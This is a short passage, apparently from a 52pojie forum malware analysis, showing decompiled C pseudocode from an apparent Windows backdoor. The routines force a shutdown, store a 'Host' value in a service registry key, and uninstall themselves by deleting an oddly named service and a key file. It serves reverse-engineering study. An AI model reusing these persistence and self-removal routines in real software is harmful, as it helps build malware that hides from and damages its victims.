 int __cdecl fn_ExitWindowsEx(UINT uFlags)
{
fn_AdjustTokenPrivileges(aSeshutdownpriv, 1);
ExitWindowsEx(uFlags, 0);
return fn_AdjustTokenPrivileges(aSeshutdownpriv, 0);
}
int __cdecl fn_address(int a1, LPCSTR lpString)
{
char v3[8]; // [esp+0h] [ebp-8h] BYREF
strcpy(v3, "Host");
return fn_2_reg(a1, v3, lpString);
}
void __noreturn fn_uninstall()
{
SC_HANDLE v0; // eax
SC_HANDLE v1; // eax
CHAR Buffer[260]; // [esp+0h] [ebp-114h] BYREF
CHAR String2[16]; // [esp+104h] [ebp-10h] BYREF
v0 = OpenSCManagerA(0, 0, 2u);
v1 = OpenServiceA(v0, "Rskggm uyeeyeyy", 0xF01FFu);
DeleteService(v1);
GetSystemDirectoryA(Buffer, 0x104u);
strcpy(String2, "\\Default.key");
lstrcatA(Buffer, String2);
DeleteFileA(Buffer);
exit(0);
}
int __cdecl fn_2_reg(int a1, int a2, LPCSTR lpString)
{
char v3; // al
CHAR v5[1024]; // [esp+4h] [ebp-428h] BYREF
char v6[40]; // [esp+404h] [ebp-28h] BYREF
memset(v5, 0, sizeof(v5));
strcpy(v6, "SYSTEM\\CurrentControlSet\\Services\\%s");
wsprintfA(v5, v6, a1);
v3 = lstrlenA(lpString);
return fn_reg_modify(-2147483646, v5, a2, 1, lpString, v3, 0);
}
吾爱破解论坛
www.52pojie.cn